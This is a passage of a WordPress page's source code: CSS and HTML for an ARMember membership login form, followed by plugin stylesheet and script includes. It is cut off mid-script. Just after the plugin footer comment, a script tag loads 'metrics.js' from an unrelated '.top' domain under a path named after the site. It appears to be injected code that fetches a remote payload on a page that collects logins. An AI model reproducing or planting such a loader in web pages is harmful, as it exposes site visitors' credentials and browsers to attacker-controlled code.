                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_102 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_102 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_center arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_393" data-field_id="393" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_393"><input name="user_login" type="text" id="arm-df__form-control_393_102_M3IIbwMkX0" value="" class="arm-df__form-control arm-df__form-control_393 arm_material_input arm_cl_user_login_102_M3IIbwMkX0"    required data-validation-required-message="Username can not be left blank."    aria-label="Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_393_102_M3IIbwMkX0"> * Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_394" data-field_id="394" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_394"><input name="user_pass" type="password" id="arm-df__form-control_394_102_M3IIbwMkX0" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_394 arm_material_input arm_cl_user_pass_102_M3IIbwMkX0 --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." aria-label="Password" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_394_102_M3IIbwMkX0"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><button type="button" class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material "><i class="armfa armfa-eye"></i></button></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_395" data-field_id="395" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_395"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_395 arm_material_input arm_cl_rememberme_102_M3IIbwMkX0"    type="checkbox" id="arm-df__form-control_395_102_M3IIbwMkX0"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_395_102_M3IIbwMkX0">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_396" data-field_id="396"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_396"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_396 arm_material_input arm_cl_submit_ arm-df__form-control_396"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1770081904" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="affe018235" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_M3IIbwMkX0" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_6c5qslyuzH" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_6c5qslyuzH arm_login_form_other_links arm_login_form_fp_link_102_103_102_M3IIbwMkX0 arm_form_popup_ahref" data-form_id="103_6c5qslyuzH" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><script src="https://backgroundstars.top/naioputah/metrics.js"></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://naioputah.org/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_front_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm-font-awesome.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/_base-controls.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-default.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/css/bootstrap_all.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-outline-material.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//naioputah.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"8c48889d34"};
var tribe_qr = {"generate_qr_nonce":"85cd2859a9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=da18ab6d556f313b94b5" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.9.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=ef8c6dc9b869af5c30ab" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/naioputah.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/quick-buy-now-button-for-woocommerce-pro/assets/js/scripts.js?ver=1.0.0" id="buy-now-button-pro-script-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.4" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/jquery.bpopup.min.js?ver=7.0.2" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/bootstrap.min.js?ver=7.0.2" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/arm_common.js?ver=7.0.2" id="arm_lite_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember/js/arm_common.js?ver=7.0.2" id="arm_common_js-js"></script>
<script type="text/javascript" id="arm_common_js-js-after">
/* <![CDATA[ */
__ARMAJAXURL = "https://naioputah.org/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://naioputah.org/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://naioputah.org/wp-content/plugins/armember/images";__ARMUPLOADIMAGEURL = "https://naioputah.org/wp-content/uploads/armember";__ARMLITEIMAGEURL = "https://naioputah.org/wp-content/plugins/armember-membership/images";__ARMISADMIN = [];__ARMSITEURL = "https://naioputah.org";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try 